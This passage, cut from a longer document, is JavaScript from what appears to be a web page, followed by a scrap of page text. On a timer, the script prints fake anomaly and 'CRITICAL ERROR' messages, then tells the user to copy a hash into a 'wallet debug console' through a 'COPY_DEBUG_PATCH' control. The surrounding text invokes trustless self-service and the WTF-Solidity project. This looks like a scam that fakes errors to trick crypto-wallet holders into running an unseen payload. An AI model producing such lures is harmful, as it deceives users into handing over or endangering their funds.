
ct_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xfeee6fab inside Decode invalid bas
e64 string");

  console.error("CRITICAL ERROR: Man
ual patch required for Decode invali
d base64 string");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Operating in a trustless environment means
users must sometimes manage their own
connectivity issues. The WTF-Solidity technical